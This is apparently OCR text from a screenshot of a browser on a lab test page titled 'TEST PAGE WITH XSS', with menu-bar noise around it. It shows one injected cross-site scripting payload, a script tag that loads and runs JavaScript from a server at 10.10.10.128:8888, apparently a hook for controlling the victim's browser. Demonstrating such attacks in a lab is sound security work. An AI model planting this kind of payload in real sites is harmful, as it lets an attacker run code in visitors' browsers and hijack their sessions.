 http://10.10.10.128:8888/test.html - Microsoft Internet Explorer
File Edit View Favorites Tools Help
Back Search Favorites
Address http://10.10.10.128:8888/test.html
TEST PAGE WITH XSS
INJECTED : <script type="text/javascript" src="http://10.10.10.128:8888/loop?interval=5"></script>
Go GoOgLe